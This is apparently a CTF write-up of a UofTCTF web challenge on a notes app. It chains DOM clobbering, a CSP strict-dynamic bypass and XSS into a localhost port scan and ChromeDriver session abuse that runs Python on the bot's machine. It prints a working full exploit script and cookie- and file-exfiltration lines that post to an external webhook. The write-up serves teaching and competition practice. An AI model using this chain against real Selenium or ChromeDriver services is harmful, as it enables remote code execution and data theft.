“For Team K&K, dating is forbidden. So Mi Shaofei and Sun Yaya hide their relationship the only way they can: by slipping messages into a notes sharing app.”

Challenge by SteakEnthusiast

Overview

First CTF of 2026, and first CTF as team HEXappeal.

After finishing last year’s season in 3rd place nationally, we finally settled on a new team name and took place in University of Toronto’s CTF to kickstart the year.

Finishing 44th out of a little over 1500 teams, it was a pretty solid start to the season.

This challenge in particular was my personal favourite - you can find it on GitHub.



The setup

So at first glance, this just looked like a typical XSS challenge:

You have a note-taking app and the ability to report a note to an “admin”. So my first instinct was XSS, get admin cookies, steal session, get flag, profit - but turns out there was a fair bit more to it.

Dockerfile

This was a whitebox challenge, and we had the source code to look through:

├── Dockerfile├── src│ ├── app.py│ ├── bot.py│ ├── static│ │ ├── app.js│ │ ├── dompurify.min.js│ │ └── style.css│ └── templates│ ├── index.html│ ├── new_paste.html│ ├── report.html│ └── view.htmlThe app itself was a flask app, and the Dockerfile showed us that it was pretty light on dependencies - not even a DB in use:

FROM python:3.11-slim

RUN apt-get update \ && apt-get install -y --no-install-recommends \ chromium \ chromium-driver \ && rm -rf /var/lib/apt/lists/*

ENV PYTHONDONTWRITEBYTECODE=1 \ PYTHONUNBUFFERED=1 \ PIP_NO_CACHE_DIR=1 \ CHROME_BIN=/usr/bin/chromium \ CHROMEDRIVER_PATH=/usr/bin/chromedriver

WORKDIR /appRUN pip install --no-cache-dir flask seleniumCOPY ./src /appRUN chown -R www-data:www-data /appRUN mkdir -p /var/wwwRUN chown -R www-data:www-data /var/wwwUSER www-dataEXPOSE 5000

CMD ["python", "app.py"]Admin bot

Where things get interesting though is in the admin bot’s code - there was only one mention of the flag in the entire codebase, and it was simply stored in a variable in this bot file and never even used.

import time

from selenium import webdriverfrom selenium.webdriver.chrome.options import Options

BASE_URL = "http://127.0.0.1:5000"FLAG = "uoftctf{fake_flag}"

def visit_url(target_url): options = Options() options.add_argument("--headless=true") options.add_argument("--disable-gpu") options.add_argument("--no-sandbox") driver = webdriver.Chrome(options=options) try: driver.get(target_url) time.sleep(30) finally: driver.quit()We’ll come back to this because there’s more than meets the eye there.

Looking through the templates, we can see that this app uses Jinja2 for template rendering - so your mind immediately jumps to SSTI, which was a big theme of this CTF. It doesn’t take long to see an issue with how one particular template handles user input:

<!doctype html>9 collapsed lines

<html lang="en"> <head> <meta charset="utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1" /> <title>View Note</title> <link rel="stylesheet" href="/static/style.css" /> </head> <body> <main> <header class="row"> <div> <h1>Note</h1> <p class="meta">Note: {{ note.title }}</p> </div> <a class="button ghost" href="/">Back</a> </header>

<div id="injected">{{ msg|safe }}</div> <template id="rawMsg">{{ msg|e }}</template> <div id="card" data-mode="safe"></div> <script id="errorReporterScript"></script> </main> <script nonce="{{ nonce }}" src="/static/dompurify.min.js"></script> <script nonce="{{ nonce }}" src="/static/app.js"></script> </body></html>In Jinja, the safe keyword stands for something like “safe to render” - as in, this might be HTML, but it’s trusted and probably comes from the developer, so just render it without escaping special characters, quotes, brackets and tags. Given that we control the note body this becomes an obvious issue.

Ok, cool - so we have an injection point. XSS, get flag, profit?

Not quite.

Content Security Policy

In app.py we have this CSP block that wouldn’t want us to do that:

def _csp_header(nonce): return ( "default-src 'self'; " "base-uri 'none'; " "object-src 'none'; " "img-src 'self' data:; " "style-src 'self'; " "connect-src *; " f"script-src 'nonce-{nonce}' 'strict-dynamic'" )So because of this script-src policy, both inline and external scripts would need a nonce to run - so that’s our basic XSS angle out of the window.

However that strict-dynamic gives us a way in - strict-dynamic basically means that scripts created dynamically by already-trusted scripts are allowed to run.

So at this point we have enough moving part to attempt to get a foothold.

DOM Clobbering

Some semblance of a plan was starting to formulate. At this point I was still convinced that the flag would be somewhere in the bot’s cookies or user agent, and it seemed perfectly reasonable that the authors left out some part of the challenge which would give away where the flag was.

Spoiler - it wasn’t and they hadn’t.

We haven’t even got to the good stuff yet.

Theory

DOM clobbering sounds more convoluted than it really is - the idea is that you inject HTML onto a page which messes with the DOM tree and let’s you do naughty things.

Or, as Portswigger put it slightly more eloquently:

“DOM clobbering is a technique in which you inject HTML into a page to manipulate the DOM and ultimately change the behavior of JavaScript on the page. ”

And in app.js we have something that would let us do just that.

6 collapsed lines

(function () { const n = document.getElementById("rawMsg"); const raw = n ? n.textContent : ""; const card = document.getElementById("card");

try { const cfg = window.renderConfig || { mode: (card && card.dataset.mode) || "safe" }; const mode = cfg.mode.toLowerCase(); const clean = DOMPurify.sanitize(raw, { ALLOW_DATA_ATTR: false });17 collapsed lines

if (card) { card.innerHTML = clean; } if (mode !== "safe") { console.log("Render mode:", mode); } } catch (err) { window.lastRenderError = err ? String(err) : "unknown"; handleError(); }

function handleError() { const el = document.getElementById("errorReporterScript"); if (el && el.src) { return; }

const c = window.errorReporter || { path: "/telemetry/error-reporter.js" }; const p = c.path && c.path.value ? c.path.value : String(c.path || "/telemetry/error-reporter.js"); const s = document.createElement("script"); s.id = "errorReporterScript"; let src = p; try { src = new URL(p).href; } catch (err) { src = p.startsWith("/") ? p : "/telemetry/" + p; } s.src = src;8 collapsed lines

if (el) { el.replaceWith(s); } else { document.head.appendChild(s); } }})();First, the code reads from window.renderConfig, and then the error handler reads from window.errorReporter.

Something that’s easy to miss is that these renderConfig and errorReporter objects are basically HTML elements with those id’s that are defined on the DOM. When the browser first parses the page and builds up the DOM tree, any elements that it finds that have id’s defined on them will have objects created for them with those same names that can be accessed directly from the window object.

But the part that we really care about is how it creates a <script> element on the page with the source coming from the errorReporter element.

And given that we have a way of injecting HTML into that view page, this gives us a way to control those renderConfig and errorReporter objects.

Payload

So the easiest way to visualise how the DOM clobbering technique works is to look at the payload:

<a id="renderConfig"></a>

<form id="errorReporter"><input name="path" value="https://d9ea4d753c31.ngrok-free.app/evil.js"></form>We inject this into the page by creating a note containing this payload, then the script from app.js runs trying to parse renderConfig, and as it encounters the empty <a> tag it dies and calls handleError().

Then handleError creates a script on the page, the source of which is coming from window.errorReporter.path.value - which is why we put that <input> tag inside of our errorReporter form.

So putting everything together:

- Host a malicious script that calls out to our webhook with the bot’s cookies

- Create a note with our DOM clobbering payload, which would force the bot to run our “evil” script

- Report the note to the admin bot

- Get flag?



Ok cool, let’s try that to exfil the bot’s cookies:

const webhook = "http://pedqvgumoyfzffhnquroz9k2pqce2ku2d.oast.fun";

fetch(`${webhook}/cookies?c=${encodeURIComponent(document.cookie)}`, { mode: "no-cors" });Looking at our interact.sh dashboard we can see that we get a hit!

But wait, where’s the flag?

Pivot

So I ended up sinking some time here.

I looked in every single browser storage mechanism - local storage, cookies, indexed DB (I still don’t believe that anyone actually uses indexed DB), user agent and so on. I even had the bot go to different pages in the app and exfilled the contents of each page, thinking maybe there was a note with the flag in it or something like that (you can do some fun stuff with cross tab / iframe communication when they’re on the same origin).

Which brings us back to that one odd, quirky aspect of this challenge.

In the entire codebase, the flag is only mentioned once.

And it just so happens to be the bot’s config file.

So by process of elimination, once we’d exhausted the XSS angle, the only thing that was left was this bot.py file.

LFI maybe?

CSRF to RCE

So let’s take another look at the bot config, specifically how it’s instantiated:

def visit_url(target_url): options = Options() options.add_argument("--headless=true") options.add_argument("--disable-gpu") options.add_argument("--no-sandbox") driver = webdriver.Chrome(options=options) try: driver.get(target_url) time.sleep(30) finally: driver.quit()Couple of interesting things:

- The bot visits your reported URL, and then sits on it for 30 seconds.

- We instantiate with

--no-sandbox, which means that the bot has access to the file system (did someone say LFI?)

But it’s easy to miss these things. After all, we don’t have any obviously fun flags, like --disable-web-protections, that would let us abuse the bot.

Anyway - a few hours of reading and searching later, we find some writeups, and importantly this Chrome issue that’s marked as “Won’t fix”.

ChromeDriver

So to understand this vulnerability, we need to understand some chrome internals.

Be warned, we’re about to get a little dense.

WebDriver is a W3C standard protocol for browser automation. It lets programs control a browser - click buttons, fill forms, navigate pages, etc.

ChromeDriver is Google’s implementation for Chrome. It’s a standalone HTTP server that:

- Listens on a local port

- Accepts JSON commands over HTTP (REST API)

- Translates them into Chrome DevTools Protocol commands (this is a whole other thing where you can sometimes abuse the CDP protocol over websockets)

- Controls a Chrome instance

This webdriver protocol has some legit uses when it comes to testing as it lets you automate browser behaviour, but in our case we can hook into it to do stuff we’re not supposed to do.

As the protocol was designed for local dev and testing, it assumes trusted access. It doesn’t have any authentication mechanisms, and anyone on localhost can control it.

But most importantly, it can take in parameters to use specific binaries - binaries that we supply.

When you create a session, it literally just runs <binary> <args>

If you say binary: “/usr/bin/python3” and args: [“-c”, “evil_code”], ChromeDriver happily executes python instead of chrome.

So in our case, in bot.py when Selenium’s webdriver.Chrome() is called, it:

- Spawns ChromeDriver on a random high port (35000-45000 range)

- ChromeDriver exposes a WebDriver HTTP API on 127.0.0.1:PORT

- We get to abuse it

And now the 30 second sleep that the bot does starts to make sense - we don’t know what port CD is running on, which means that we have to use our XSS primitive to do a port scan on the bot’s machine.

This port scan was an enormous source of pain, and took a lot of tinkering to get it to a point where it wouldn’t crash the challenge’s remote instance.

The exploit

So, final recap - this is our kill chain:

Stage 1: DOM Clobbering XSS

- Create a malicious note with a HTML payload:

<a id="renderConfig"></a> <form id="errorReporter"><input name="path" value="https://OUR-NGROK-URL/evil.js"></form>- Report note URL to bot at /report

- Bot visits note → HTML injected via

{{ msg|safe }} - DOM clobbering triggers error → window.renderConfig.mode.toLowerCase() fails

- handleError() loads our script → Reads clobbered window.errorReporter.path.value, creates

<script src="OUR-NGROK-URL/evil.js"> - CSP bypassed → strict-dynamic trusts scripts created by trusted scripts

Stage 2: ChromeDriver RCE

- evil.js scans localhost ports → Finds ChromeDriver on 35000-45000

- POST to /session with malicious payload:

{ capabilities: { alwaysMatch: { "goog:chromeOptions": { binary: "/usr/local/bin/python3", args: ["-c", "malicious_python_code"] } } } }- ChromeDriver executes Python → Copies flag to /app/static/flag.txt

- Fetch flag → GET /static/flag.txt and exfiltrate to webhook

TLDR: HTML injection → DOM clobbering → CSP bypass → XSS → Port scan → ChromeDriver API abuse → RCE → Flag



And now for the final payload:

(async function () { const WEBHOOK = "http://pedqvgumoyfzffhnquroz9k2pqce2ku2d.oast.fun";

const log = (m) => fetch(`${WEBHOOK}/L?${encodeURIComponent(m)}`, { mode: "no-cors" });

log("rce_final_start");

async function findCD() { for (let port = 35000; port <= 45000; port += 10) { if ((port - 35000) % 1000 === 0) log(`scan_${port}`); const batch = []; for (let p = port; p < port + 10; p++) { batch.push((async () => { try { const start = performance.now(); await fetch(`http://127.0.0.1:${p}/status`, { signal: AbortSignal.timeout(150), mode: "no-cors" }); const elapsed = performance.now() - start; if (elapsed > 5 && elapsed < 150) return p; } catch (e) {} return null; })()); } const results = await Promise.all(batch); const found = results.find(p => p !== null); if (found) return found; } return null; }

const cdPort = await findCD(); if (!cdPort) { log("no_cd"); return; } log(`cd_${cdPort}`);

const payload = JSON.stringify({ capabilities: { alwaysMatch: { "goog:chromeOptions": { binary: "/usr/local/bin/python3", args: ["-c", "__import__('shutil').copy('/app/bot.py', '/app/static/flag.txt')"], }, }, }, });

log("sending_rce"); try { await fetch(`http://127.0.0.1:${cdPort}/session`, { method: "POST", body: payload, mode: "no-cors" }); log("rce_sent"); } catch (e) { log(`rce_err_${e.message}`); }

await new Promise(r => setTimeout(r, 2000));

log("fetching_flag"); try { const r = await fetch("/static/flag.txt"); if (r.ok) { const content = await r.text(); log(`GOT_FLAG_${content.length}`);

fetch(`${WEBHOOK}/FLAG`, { method: "POST", body: content, mode: "no-cors" }); fetch(`${WEBHOOK}/F?${encodeURIComponent(content.substring(0, 500))}`, { mode: "no-cors" });

log("EXFIL_SENT"); } else { log(`flag_status_${r.status}`); } } catch (e) { log(`flag_err_${e.message}`); }

log("done"); })();Host this script, run the exploit, and after a few attempts when we get the port spawn on a low enough port, we get the contents of bot.py posted to our webhook.

Takeaways

This was fun. A tonne of fun.

This challenge had 31 solves (out of ~1500 teams), and was very satisfying to solve.

These writeups were an enormous help in helping me understand the exact ChromeDriver kill chain: